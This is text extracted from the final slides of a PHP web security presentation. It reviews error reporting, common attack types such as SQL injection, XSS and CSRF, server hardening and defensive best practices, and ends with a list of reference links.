Review n PHP n Naming Conventions n n n Use names that make it easy to distinguish between valid and invalid data Timing Error Reporting n n n Report all errors during development Do not report errors in production Attackers can use error reports to find weaknesses 90

Review n Methods Used for Attacking Websites n SQL: Exposed Access Credentials n Files with authentication are left in folders accessible to the public n Requires little “hacking” skill to obtain n Easily prevented n SQL: Injection n Attackers manipulate databases through form input n Prevented by data filtering 91
Review Cross Site Scripting (XSS) - Cookie Stealing n Cross Site Request Forgery (CSRF) n PHP: Session Hijacking n 92

Review n Installing a Personal Web Server n n n Conventional Installation Apache Installation XAMPP n n Installation Hardening Security 93
Overview Review n Conclusion n Sources n Questions n 94
Conclusion n There are tools available to easily create a website and easily attack one. When working on a website, regardless of scope or size, always follow these best practices: Read about the security of your software n Do not choose convenience over security n Update the software n Never trust data from an external source n 95

Overview Review n Conclusion n Sources n Questions n 96
Sources n PHP http: //www. php. net/ n http: //phpsec. org/projects/guide/ n http: //us 3. php. net/errorfunc n http: //www. sklar. com/page/article/owasp-topten n n Mailing List n http: //www. php. net/mailing-lists. php 97

Sources n Apache n n n XSS n n n http: //www. apache. org/ http: //httpd. apache. org/docs/2. 0/misc/security_tips. ht ml http: //www. giac. org/certified_professionals/practicals/ gsec/2505. php http: //www. ibm. com/developerworks/library/wasecxss/? ca=dgr-lnxw 914 Prevent. XSS XAMPP n http: //www. apachefriends. org/en/xampp. html 98
Sources n My. SQL n n http: //www. mysql. com/ How to attack websites n http: //www. milw 0 rm. com/papers/111 99

Questions 100
- Slides: 100